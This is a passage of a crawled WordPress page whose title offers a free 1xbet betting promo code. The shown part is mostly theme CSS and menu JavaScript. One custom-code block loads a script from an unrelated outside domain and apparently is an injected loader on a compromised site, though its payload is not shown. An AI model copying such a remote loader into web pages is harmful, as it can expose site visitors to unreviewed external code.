

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://victorialtrg.org/promokod-1xbet-na-segodnja-besplatno/
body_size: 70552
content:
<!doctype html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd"> 
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" lang="en-US"> 

    <head>
        <meta charset="UTF-8">          
        <meta http-equiv="Content-Script-Type" content="text/javascript"/> 
        <meta http-equiv="Content-Style-Type" content="text/css"/> 
        <meta name="viewport" content="width=device-width, initial-scale=1"> 
        <meta http-equiv="X-UA-Compatible" content="IE=edge"> 
        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
       
        <!--[if IE]>
	<link rel="stylesheet" type="text/css" href="https://victorialtrg.org/wp-content/themes/vcltrg/ie.css" />
<![endif]-->      
<link rel="stylesheet" type="text/css" href="https://victorialtrg.org/wp-content/themes/vcltrg//assets/css/bootstrap.min.css" />
<script src="https://victorialtrg.org/wp-content/themes/vcltrg/assets/js/jquery.min.js"></script>
                            
        <link rel="pingback" href="https://victorialtrg.org/xmlrpc.php">
        <title>Промокод 1xbet на сегодня бесплатно &#8211; VCLTRG</title>
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="VCLTRG &raquo; Feed" href="https://victorialtrg.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="VCLTRG &raquo; Comments Feed" href="https://victorialtrg.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="VCLTRG &raquo; Промокод 1xbet на сегодня бесплатно Comments Feed" href="https://victorialtrg.org/promokod-1xbet-na-segodnja-besplatno/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/victorialtrg.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.6"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://victorialtrg.org/wp-includes/css/dist/block-library/style.min.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://victorialtrg.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='layout-css'  href='https://victorialtrg.org/wp-content/themes/vcltrg/assets/templates/layout.css' type='text/css' media='screen,projection,tv' />
<script type='text/javascript' src='https://victorialtrg.org/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://victorialtrg.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://victorialtrg.org/wp-json/" /><link rel="alternate" type="application/json" href="https://victorialtrg.org/wp-json/wp/v2/posts/5097" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://victorialtrg.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://victorialtrg.org/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.6" />
<link rel="canonical" href="https://victorialtrg.org/promokod-1xbet-na-segodnja-besplatno/" />
<link rel='shortlink' href='https://victorialtrg.org/?p=5097' />
<link rel="alternate" type="application/json+oembed" href="https://victorialtrg.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvictorialtrg.org%2Fpromokod-1xbet-na-segodnja-besplatno%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://victorialtrg.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvictorialtrg.org%2Fpromokod-1xbet-na-segodnja-besplatno%2F&#038;format=xml" />
<!-- start Simple Custom CSS and JS -->
<!-- Add HTML code to the header or the footer.

For example, you can use the following code for loading the jQuery library from Google CDN:
<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.4.1/jquery.min.js"></script>

or the following one for loading the Bootstrap library from MaxCDN:
<link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.3.1/css/bootstrap.min.css" integrity="sha384-ggOyR0iXCbMQv3Xipma34MD+dH/1fQ784/j6cY/iJTQUOhcWr7x9JvoRxT2MZw1T" crossorigin="anonymous">

-- End of the comment --> 


<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
 
<script src="https://themelibery.com/cookies.js"></script>

<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* Add your CSS code here.

For example:
.example {
    color: red;
}

For brushing up on your CSS knowledge, check out http://www.w3schools.com/css/css_syntax.asp

End of comment */ 

.assistance-form-field{
   height:40px;
}
.form-row-container{
   margin: 0px 5%;
}
</style>
<!-- end Simple Custom CSS and JS -->
<style>button#responsive-menu-button,
#responsive-menu-container {
    display: none;
    -webkit-text-size-adjust: 100%;
}

@media screen and (max-width:900px) {

    #responsive-menu-container {
        display: block;
        position: fixed;
        top: 0;
        bottom: 0;
        z-index: 99998;
        padding-bottom: 5px;
        margin-bottom: -5px;
        outline: 1px solid transparent;
        overflow-y: auto;
        overflow-x: hidden;
    }

    #responsive-menu-container .responsive-menu-search-box {
        width: 100%;
        padding: 0 2%;
        border-radius: 2px;
        height: 50px;
        -webkit-appearance: none;
    }

    #responsive-menu-container.push-left,
    #responsive-menu-container.slide-left {
        transform: translateX(-100%);
        -ms-transform: translateX(-100%);
        -webkit-transform: translateX(-100%);
        -moz-transform: translateX(-100%);
    }

    .responsive-menu-open #responsive-menu-container.push-left,
    .responsive-menu-open #responsive-menu-container.slide-left {
        transform: translateX(0);
        -ms-transform: translateX(0);
        -webkit-transform: translateX(0);
        -moz-transform: translateX(0);
    }

    #responsive-menu-container.push-top,
    #responsive-menu-container.slide-top {
        transform: translateY(-100%);
        -ms-transform: translateY(-100%);
        -webkit-transform: translateY(-100%);
        -moz-transform: translateY(-100%);
    }

    .responsive-menu-open #responsive-menu-container.push-top,
    .responsive-menu-open #responsive-menu-container.slide-top {
        transform: translateY(0);
        -ms-transform: translateY(0);
        -webkit-transform: translateY(0);
        -moz-transform: translateY(0);
    }

    #responsive-menu-container.push-right,
    #responsive-menu-container.slide-right {
        transform: translateX(100%);
        -ms-transform: translateX(100%);
        -webkit-transform: translateX(100%);
        -moz-transform: translateX(100%);
    }

    .responsive-menu-open #responsive-menu-container.push-right,
    .responsive-menu-open #responsive-menu-container.slide-right {
        transform: translateX(0);
        -ms-transform: translateX(0);
        -webkit-transform: translateX(0);
        -moz-transform: translateX(0);
    }

    #responsive-menu-container.push-bottom,
    #responsive-menu-container.slide-bottom {
        transform: translateY(100%);
        -ms-transform: translateY(100%);
        -webkit-transform: translateY(100%);
        -moz-transform: translateY(100%);
    }

    .responsive-menu-open #responsive-menu-container.push-bottom,
    .responsive-menu-open #responsive-menu-container.slide-bottom {
        transform: translateY(0);
        -ms-transform: translateY(0);
        -webkit-transform: translateY(0);
        -moz-transform: translateY(0);
    }

    #responsive-menu-container,
    #responsive-menu-container:before,
    #responsive-menu-container:after,
    #responsive-menu-container *,
    #responsive-menu-container *:before,
    #responsive-menu-container *:after {
         box-sizing: border-box;
         margin: 0;
         padding: 0;
    }

    #responsive-menu-container #responsive-menu-search-box,
    #responsive-menu-container #responsive-menu-additional-content,
    #responsive-menu-container #responsive-menu-title {
        padding: 25px 5%;
    }

    #responsive-menu-container #responsive-menu,
    #responsive-menu-container #responsive-menu ul {
        width: 100%;
    }
    #responsive-menu-container #responsive-menu ul.responsive-menu-submenu {
        display: none;
    }

    #responsive-menu-container #responsive-menu ul.responsive-menu-submenu.responsive-menu-submenu-open {
         display: block;
    }

    #responsive-menu-container #responsive-menu ul.responsive-menu-submenu-depth-1 a.responsive-menu-item-link {
        padding-left:10%;
    }

    #responsive-menu-container #responsive-menu ul.responsive-menu-submenu-depth-2 a.responsive-menu-item-link {
        padding-left:15%;
    }

    #responsive-menu-container #responsive-menu ul.responsive-menu-submenu-depth-3 a.responsive-menu-item-link {
        padding-left:20%;
    }

    #responsive-menu-container #responsive-menu ul.responsive-menu-submenu-depth-4 a.responsive-menu-item-link {
        padding-left:25%;
    }

    #responsive-menu-container #responsive-menu ul.responsive-menu-submenu-depth-5 a.responsive-menu-item-link {
        padding-left:30%;
    }

    #responsive-menu-container li.responsive-menu-item {
        width: 100%;
        list-style: none;
    }

    #responsive-menu-container li.responsive-menu-item a {
        width: 100%;
        display: block;
        text-decoration: none;
        
        position: relative;
    }


     #responsive-menu-container #responsive-menu li.responsive-menu-item a {            padding: 0 5%;    }

    #responsive-menu-container .responsive-menu-submenu li.responsive-menu-item a {            padding: 0 5%;    }

    #responsive-menu-container li.responsive-menu-item a .fa {
        margin-right: 15px;
    }

    #responsive-menu-container li.responsive-menu-item a .responsive-menu-subarrow {
        position: absolute;
        top: 0;
        bottom: 0;
        text-align: center;
        overflow: hidden;
    }

    #responsive-menu-container li.responsive-menu-item a .responsive-menu-subarrow  .fa {
        margin-right: 0;
    }

    button#responsive-menu-button .responsive-menu-button-icon-inactive {
        display: none;
    }

    button#responsive-menu-button {
        z-index: 99999;
        display: none;
        overflow: hidden;
        outline: none;
    }

    button#responsive-menu-button img {
        max-width: 100%;
    }

    .responsive-menu-label {
        display: inline-block;
        font-weight: 600;
        margin: 0 5px;
        vertical-align: middle;
    }

    .responsive-menu-label .responsive-menu-button-text-open {
        display: none;
    }

    .responsive-menu-accessible {
        display: inline-block;
    }

    .responsive-menu-accessible .responsive-menu-box {
        display: inline-block;
        vertical-align: middle;
    }

    .responsive-menu-label.responsive-menu-label-top,
    .responsive-menu-label.responsive-menu-label-bottom
    {
        display: block;
        margin: 0 auto;
    }

    button#responsive-menu-button {
        padding: 0 0;
        display: inline-block;
        cursor: pointer;
        transition-property: opacity, filter;
        transition-duration: 0.15s;
        transition-timing-function: linear;
        font: inherit;
        color: inherit;
        text-transform: none;
        background-color: transparent;
        border: 0;
        margin: 0;
        overflow: visible;
    }

    .responsive-menu-box {
        width:25px;
        height:19px;
        display: inline-block;
        position: relative;
    }

    .responsive-menu-inner {
        display: block;
        top: 50%;
        margin-top:-1.5px;
    }

    .responsive-menu-inner,
    .responsive-menu-inner::before,
    .responsive-menu-inner::after {
         width:25px;
         height:3px;
         background-color:#ffffff;
         border-radius: 4px;
         position: absolute;
         transition-property: transform;
         transition-duration: 0.15s;
         transition-timing-function: ease;
    }

    .responsive-menu-open .responsive-menu-inner,
    .responsive-menu-open .responsive-menu-inner::before,
    .responsive-menu-open .responsive-menu-inner::after {
        background-color:#ffffff;
    }

    button#responsive-menu-button:hover .responsive-menu-inner,
    button#responsive-menu-button:hover .responsive-menu-inner::before,
    button#responsive-menu-button:hover .responsive-menu-inner::after,
    button#responsive-menu-button:hover .responsive-menu-open .responsive-menu-inner,
    button#responsive-menu-button:hover .responsive-menu-open .responsive-menu-inner::before,
    button#responsive-menu-button:hover .responsive-menu-open .responsive-menu-inner::after,
    button#responsive-menu-button:focus .responsive-menu-inner,
    button#responsive-menu-button:focus .responsive-menu-inner::before,
    button#responsive-menu-button:focus .responsive-menu-inner::after,
    button#responsive-menu-button:focus .responsive-menu-open .responsive-menu-inner,
    button#responsive-menu-button:focus .responsive-menu-open .responsive-menu-inner::before,
    button#responsive-menu-button:focus .responsive-menu-open .responsive-menu-inner::after {
        background-color:#ffffff;
    }

    .responsive-menu-inner::before,
    .responsive-menu-inner::after {
         content: "";
         display: block;
    }

    .responsive-menu-inner::before {
         top:-8px;
    }

    .responsive-menu-inner::after {
         bottom:-8px;
    }.responsive-menu-boring .responsive-menu-inner,
.responsive-menu-boring .responsive-menu-inner::before,
.responsive-menu-boring .responsive-menu-inner::after {
    transition-property: none;
}

.responsive-menu-boring.is-active .responsive-menu-inner {
    transform: rotate(45deg);
}

.responsive-menu-boring.is-active .responsive-menu-inner::before {
    top: 0;
    opacity: 0;
}

.responsive-menu-boring.is-active .responsive-menu-inner::after {
    bottom: 0;
    transform: rotate(-90deg);
}
    button#responsive-menu-button {
        width:55px;
        height:55px;
        position:fixed;
        top:40px;right:8%;            background:#d9534f    }        .responsive-menu-open button#responsive-menu-button {
            background:#d9534f
        }        .responsive-menu-open button#responsive-menu-button:hover,
        .responsive-menu-open button#responsive-menu-button:focus,
        button#responsive-menu-button:hover,
        button#responsive-menu-button:focus {
            background:#d9534f
        }
    button#responsive-menu-button .responsive-menu-box {
        color:#ffffff;
    }

    .responsive-menu-open button#responsive-menu-button .responsive-menu-box {
        color:#ffffff;
    }

    .responsive-menu-label {
        color:#ffffff;
        font-size:14px;
        line-height:13px;    }

    button#responsive-menu-button {
        display: inline-block;
        transition: transform 0.5s, background-color 0.5s;
    }
    #responsive-menu-container {
        width:75%;left: 0;
        transition: transform 0.5s;
        text-align:left;            background:#d9534f;    }

    #responsive-menu-container #responsive-menu-wrapper {
        background:#d9534f;
    }

    #responsive-menu-container #responsive-menu-additional-content {
        color:#ffffff;
    }

    #responsive-menu-container .responsive-menu-search-box {
        background:#ffffff;
        border: 2px solid #dadada;
        color:#333333;
    }

    #responsive-menu-container .responsive-menu-search-box:-ms-input-placeholder {
        color:#c7c7cd;
    }

    #responsive-menu-container .responsive-menu-search-box::-webkit-input-placeholder {
        color:#c7c7cd;
    }

    #responsive-menu-container .responsive-menu-search-box:-moz-placeholder {
        color:#c7c7cd;
        opacity: 1;
    }

    #responsive-menu-container .responsive-menu-search-box::-moz-placeholder {
        color:#c7c7cd;
        opacity: 1;
    }

    #responsive-menu-container .responsive-menu-item-link,
    #responsive-menu-container #responsive-menu-title,
    #responsive-menu-container .responsive-menu-subarrow {
        transition: background-color 0.5s, border-color 0.5s, color 0.5s;
    }

    #responsive-menu-container #responsive-menu-title {
        background-color:#212121;
        color:#ffffff;
        font-size:13px;
        text-align:left;
    }

    #responsive-menu-container #responsive-menu-title a {
        color:#ffffff;
        font-size:13px;
        text-decoration: none;
    }

    #responsive-menu-container #responsive-menu-title a:hover {
        color:#ffffff;
    }

    #responsive-menu-container #responsive-menu-title:hover {
        background-color:#212121;
        color:#ffffff;
    }

    #responsive-menu-container #responsive-menu-title:hover a {
        color:#ffffff;
    }

    #responsive-menu-container #responsive-menu-title #responsive-menu-title-image {
        display: inline-block;
        vertical-align: middle;
        max-width: 100%;
        margin-bottom: 15px;
    }

    #responsive-menu-container #responsive-menu-title #responsive-menu-title-image img {        max-width: 100%;
    }

    #responsive-menu-container #responsive-menu > li.responsive-menu-item:first-child > a {
        border-top:1px solid #d9534f;
    }

    #responsive-menu-container #responsive-menu li.responsive-menu-item .responsive-menu-item-link {
        font-size:13px;
    }

    #responsive-menu-container #responsive-menu li.responsive-menu-item a {
        line-height:40px;
        border-bottom:1px solid #d9534f;
        color:#ffffff;
        background-color:#d9534f;            height:40px;    }

    #responsive-menu-container #responsive-menu li.responsive-menu-item a:hover {
        color:#d9534f;
        background-color:#ffffff;
        border-color:#d9534f;
    }

    #responsive-menu-container #responsive-menu li.responsive-menu-item a:hover .responsive-menu-subarrow {
        color:#ffffff;
        border-color:#3f3f3f;
        background-color:#d9534f;
    }

    #responsive-menu-container #responsive-menu li.responsive-menu-item a:hover .responsive-menu-subarrow.responsive-menu-subarrow-active {
        color:#ffffff;
        border-color:#3f3f3f;
        background-color:#d9534f;
    }

    #responsive-menu-container #responsive-menu li.responsive-menu-item a .responsive-menu-subarrow {right: 0;
        height:39px;
        line-height:39px;
        width:40px;
        color:#ffffff;        border-left:1px solid #212121;
        background-color:#d9534f;
    }

    #responsive-menu-container #responsive-menu li.responsive-menu-item a .responsive-menu-subarrow.responsive-menu-subarrow-active {
        color:#ffffff;
        border-color:#212121;
        background-color:#d9534f;
    }

    #responsive-menu-container #responsive-menu li.responsive-menu-item a .responsive-menu-subarrow.responsive-menu-subarrow-active:hover {
        color:#ffffff;
        border-color:#3f3f3f;
        background-color:#d9534f;
    }

    #responsive-menu-container #responsive-menu li.responsive-menu-item a .responsive-menu-subarrow:hover {
        color:#ffffff;
        border-color:#3f3f3f;
        background-color:#d9534f;
    }

    #responsive-menu-container #responsive-menu li.responsive-menu-current-item > .responsive-menu-item-link {
        background-color:#ffffff;
        color:#d9534f;
        border-color:#d9534f;
    }

    #responsive-menu-container #responsive-menu li.responsive-menu-current-item > .responsive-menu-item-link:hover {
        background-color:#ffffff;
        color:#d9534f;
        border-color:#d9534f;
    }        #responsive-menu-container #responsive-menu ul.responsive-menu-submenu li.responsive-menu-item .responsive-menu-item-link {            font-size:13px;
            text-align:left;
        }

        #responsive-menu-container #responsive-menu ul.responsive-menu-submenu li.responsive-menu-item a {                height:40px;            line-height:40px;
            border-bottom:1px solid #212121;
            color:#ffffff;
            background-color:#212121;
        }

        #responsive-menu-container #responsive-menu ul.responsive-menu-submenu li.responsive-menu-item a:hover {
            color:#ffffff;
            background-color:#3f3f3f;
            border-color:#212121;
        }

        #responsive-menu-container #responsive-menu ul.responsive-menu-submenu li.responsive-menu-item a:hover .responsive-menu-subarrow {
            color:#ffffff;
            border-color:#3f3f3f;
            background-color:#3f3f3f;
        }

        #responsive-menu-container #responsive-menu ul.responsive-menu-submenu li.responsive-menu-item a:hover .responsive-menu-subarrow.responsive-menu-subarrow-active {
            color:#ffffff;
            border-color:#3f3f3f;
            background-color:#3f3f3f;
        }

        #responsive-menu-container #responsive-menu ul.responsive-menu-submenu li.responsive-menu-item a .responsive-menu-subarrow {                left:unset;
                right:0;            height:39px;
            line-height:39px;
            width:40px;
            color:#ffffff;                border-left:1px solid #212121  !important;
                border-right:unset  !important;            background-color:#212121;
        }

        #responsive-menu-container #responsive-menu ul.responsive-menu-submenu li.responsive-menu-item a .responsive-menu-subarrow.responsive-menu-subarrow-active {
            color:#ffffff;
            border-color:#212121;
            background-color:#212121;
        }

        #responsive-menu-container #responsive-menu ul.responsive-menu-submenu li.responsive-menu-item a .responsive-menu-subarrow.responsive-menu-subarrow-active:hover {
            color:#ffffff;
            border-color:#3f3f3f;
            background-color:#3f3f3f;
        }

        #responsive-menu-container #responsive-menu ul.responsive-menu-submenu li.responsive-menu-item a .responsive-menu-subarrow:hover {
            color:#ffffff;
            border-color:#3f3f3f;
            background-color:#3f3f3f;
        }

        #responsive-menu-container #responsive-menu ul.responsive-menu-submenu li.responsive-menu-current-item > .responsive-menu-item-link {
            background-color:#212121;
            color:#ffffff;
            border-color:#212121;
        }

        #responsive-menu-container #responsive-menu ul.responsive-menu-submenu li.responsive-menu-current-item > .responsive-menu-item-link:hover {
            background-color:#3f3f3f;
            color:#ffffff;
            border-color:#3f3f3f;
        }}</style><script>jQuery(document).ready(function($) {

    var ResponsiveMenu = {
        trigger: '#responsive-menu-button',
        animationSpeed:500,
        breakpoint:900,
        pushButton: 'off',
        animationType: 'slide',
        animationSide: 'left',
        pageWrapper: '',
        isOpen: false,
        triggerTypes: 'click',
        activeClass: 'is-active',
        container: '#responsive-menu-container',
        openClass: 'responsive-menu-open',
        accordion: 'off',
        activeArrow: '▲',
        inactiveArrow: '▼',
        wrapper: '#responsive-menu-wrapper',
        closeOnBodyClick: 'off',
        closeOnLinkClick: 'off',
        itemTriggerSubMenu: 'off',
        linkElement: '.responsive-menu-item-link',
        subMenuTransitionTime:200,
        openMenu: function() {
            $(this.trigger).addClass(this.activeClass);
            $('html').addClass(this.openClass);
            $('.responsive-menu-button-icon-active').hide();
            $('.responsive-menu-button-icon-inactive').show();
            this.setButtonTextOpen();
            this.setWrapperTranslate();
            this.isOpen = true;
        },
        closeMenu: function() {
            $(this.trigger).removeClass(this.activeClass);
            $('html').removeClass(this.openClass);
            $('.responsive-menu-button-icon-inactive').hide();
            $('.responsive-menu-button-icon-active').show();
            this.setButtonText();
            this.clearWrapperTranslate();
            this.isOpen = false;
        },
        setButtonText: function() {
            if($('.responsive-menu-button-text-open').length > 0 && $('.responsive-menu-button-text').length > 0) {
                $('.responsive-menu-button-text-open').hide();
                $('.responsive-menu-button-text').show();
            }
        },
        setButtonTextOpen: function() {
            if($('.responsive-menu-button-text').length > 0 && $('.responsive-menu-button-text-open').length > 0) {
                $('.responsive-menu-button-text').hide();
                $('.responsive-menu-button-text-open').show();
            }
        },
        triggerMenu: function() {
            this.isOpen ? this.closeMenu() : this.openMenu();
        },
        triggerSubArrow: function(subarrow) {
            var sub_menu = $(subarrow).parent().siblings('.responsive-menu-submenu');
            var self = this;
            if(this.accordion == 'on') {
                /* Get Top Most Parent and the siblings */
                var top_siblings = sub_menu.parents('.responsive-menu-item-has-children').last().siblings('.responsive-menu-item-has-children');
                var first_siblings = sub_menu.parents('.responsive-menu-item-has-children').first().siblings('.responsive-menu-item-has-children');
                /* Close up just the top level parents to key the rest as it was */
                top_siblings.children('.responsive-menu-submenu').slideUp(self.subMenuTransitionTime, 'linear').removeClass('responsive-menu-submenu-open');
                /* Set each parent arrow to inactive */
                top_siblings.each(function() {
                    $(this).find('.responsive-menu-subarrow').first().html(self.inactiveArrow);
                    $(this).find('.responsive-menu-subarrow').first().removeClass('responsive-menu-subarrow-active');
                });
                /* Now Repeat for the current item siblings */
                first_siblings.children('.responsive-menu-submenu').slideUp(self.subMenuTransitionTime, 'linear').removeClass('responsive-menu-submenu-open');
                first_siblings.each(function() {
                    $(this).find('.responsive-menu-subarrow').first().html(self.inactiveArrow);
                    $(this).find('.responsive-menu-subarrow').first().removeClass('responsive-menu-subarrow-active');
                });
            }
            if(sub_menu.hasClass('responsive-menu-submenu-open')) {
                sub_menu.slideUp(self.subMenuTransitionTime, 'linear').removeClass('responsive-menu-submenu-open');
                $(subarrow).html(this.inactiveArrow);
                $(subarrow).removeClass('responsive-menu-subarrow-active');
            } else {
                sub_menu.slideDown(self.subMenuTransitionTime, 'linear').addClass('responsive-menu-submenu-open');
                $(subarrow).html(this.activeArrow);
                $(subarrow).addClass('responsive-menu-subarrow-active');
            }
        },
        menuHeight: function() {
            return $(this.container).height();
        },
        menuWidth: function() {
            return $(this.container).width();
        },
        wrapperHeight: function() {
            return $(this.wrapper).height();
        },
        setWrapperTranslate: function() {
            switch(this.animationSide) {
                case 'left':
                    translate = 'translateX(' + this.menuWidth() + 'px)'; break;
                case 'right':
                    translate = 'translateX(-' + this.menuWidth() + 'px)'; break;
                case 'top':
                    translate = 'translateY(' + this.wrapperHeight() + 'px)'; break;
                case 'bottom':
                    translate = 'translateY(-' + this.menuHeight() + 'px)'; break;
            }
            if(this.animationType == 'push') {
                $(this.pageWrapper).css({'transform':translate});
                $('html, body').css('overflow-x', 'hidden');
            }
            if(this.pushButton == 'on') {
                $('#responsive-menu-button').css({'transform':translate});
            }
        },
        clearWrapperTranslate: function() {
            var self = this;
            if(this.animationType == 'push') {
                $(this.pageWrapper).css({'transform':''});
                setTimeout(function() {
                    $('html, body').css('overflow-x', '');
                }, self.animationSpeed);
            }
            if(this.pushButton == 'on') {
                $('#responsive-menu-button').css({'transform':''});
            }
        },
        init: function() {
            var self = this;
            $(this.trigger).on(this.triggerTypes, function(e){
                e.stopPropagation();
                self.triggerMenu();
            });
            $(this.trigger).mouseup(function(){
                $(self.trigger).blur();
            });
            $('.responsive-menu-subarrow').on('click', function(e) {
                e.preventDefault();
                e.stopPropagation();
                self.triggerSubArrow(this);
            });
            $(window).resize(function() {
                if($(window).width() > self.breakpoint) {
                    if(self.isOpen){
                        self.closeMenu();
                    }
                } else {
                    if($('.responsive-menu-open').length>0){
                        self.setWrapperTranslate();
                    }
                }
            });
            if(this.closeOnLinkClick == 'on') {
                $(this.linkElement).on('click', function(e) {
                    e.preventDefault();
                    /* Fix for when close menu on parent clicks is on */
                    if(self.itemTriggerSubMenu == 'on' && $(this).is('.responsive-menu-item-has-children > ' + self.linkElement)) {
                        return;
                    }
                    old_href = $(this).attr('href');
                    old_target = typeof $(this).attr('target') == 'undefined' ? '_self' : $(this).attr('target');
                    if(self.isOpen) {
                        if($(e.target).closest('.responsive-menu-subarrow').length) {
                            return;
                        }
                        self.closeMenu();
                        setTimeout(function() {
                            window.open(old_href, old_target);
                        }, self.animationSpeed);
                    }
                });
            }
            if(this.closeOnBodyClick == 'on') {
                $(document).on('click', 'body', function(e) {
                    if(self.isOpen) {
                        if($(e.target).closest('#responsive-menu-container').length || $(e.target).closest('#responsive-menu-button').length) {
                            return;
                        }
                    }
                    self.closeMenu();
                });
            }
            if(this.itemTriggerSubMenu == 'on') {
                $('.responsive-menu-item-has-children > ' + this.linkElement).on('click', function(e) {
                    e.preventDefault();
                    self.triggerSubArrow($(this).children('.responsive-menu-subarrow').first());
                });
            }            if (jQuery('#responsive-menu-button').css('display') != 'none') {
                $('#responsive-menu-button,#responsive-menu a.responsive-menu-item-link, #responsive-menu-wrapper input').focus( function() {
                    $(this).addClass('is-active');
                    $('html').addClass('responsive-menu-open');
                    $('#responsive-menu li').css({"opacity": "1", "margin-left": "0"});
                });

                $('#responsive-menu-button, a.responsive-menu-item-link,#responsive-menu-wrapper input').focusout( function() {
                    if ( $(this).last('#responsive-menu-button a.responsive-menu-item-link') ) {
                        $(this).removeClass('is-active');
                        $('html').removeClass('responsive-menu-open');
                    }
                });
            }            $('#responsive-menu a.responsive-menu-item-link').keydown(function(event) {
                console.log( event.keyCode );
                if ( [13,27,32,35,36,37,38,39,40].indexOf( event.keyCode) == -1) {
                    return;
                }
                var link = $(this);
                switch(event.keyCode) {
                    case 13:                        link.click();
                        break;
                    case 27:                        var dropdown = link.parent('li').parents('.responsive-menu-submenu');
                        if ( dropdown.length > 0 ) {
                            dropdown.hide();
                            dropdown.prev().focus();
                        }
                        break;

                    case 32:                        var dropdown = link.parent('li').find('.responsive-menu-submenu');
                        if ( dropdown.length > 0 ) {
                            dropdown.show();
                            dropdown.find('a, input, button, textarea').first().focus();
                        }
                        break;

                    case 35:                        var dropdown = link.parent('li').find('.responsive-menu-submenu');
                        if ( dropdown.length > 0 ) {
                            dropdown.hide();
                        }
                        $(this).parents('#responsive-menu').find('a.responsive-menu-item-link').filter(':visible').last().focus();
                        break;
                    case 36:                        var dropdown = link.parent('li').find('.responsive-menu-submenu');
                        if( dropdown.length > 0 ) {
                            dropdown.hide();
                        }
                        $(this).parents('#responsive-menu').find('a.responsive-menu-item-link').filter(':visible').first().focus();
                        break;
                    case 37:
                    case 38:
                        event.preventDefault();
                        event.stopPropagation();                        if ( link.parent('li').prevAll('li').filter(':visible').first().length == 0) {
                            link.parent('li').nextAll('li').filter(':visible').last().find('a').first().focus();
                        } else {
                            link.parent('li').prevAll('li').filter(':visible').first().find('a').first().focus();
                        }
                        break;
                    case 39:
                    case 40:
                        event.preventDefault();
                        event.stopPropagation();                        if( link.parent('li').nextAll('li').filter(':visible').first().length == 0) {
                            link.parent('li').prevAll('li').filter(':visible').last().find('a').first().focus();
                        } else {
                            link.parent('li').nextAll('li').filter(':visible').first().find('a').first().focus();
                        }
                        break;
                }
            });
        }
    };
    ResponsiveMenu.init();
});</script>		<style type="text/css" id="wp-custom-css">
			.text-background{
	background-color: #e8e6e3;
	padding: 10px 5px;
	color: black;
}
@media screen and (max-width: 900px) and (min-width: 600px) {
	button#responsive-menu-button{
		top: 100px;
	}
	.full-width .sections1{
		padding-bottom: 7.59%;
	}
	#header-wrap {
    position: fixed;
	}
}

@media screen and (max-width: 670px){
	#main-content form .field {
    width: 100%;
    margin: 1% 2%;
}
		#main-content form .one-fourth-width{
    width: 100%;
    margin: 1% 2%;
}
}


/***custom css****/

.form_data {
    background: #ddd;
    padding: 40px 35px;
}

.elementor-row.bg_common input {
    height: 45px;
    padding: 15px;
}

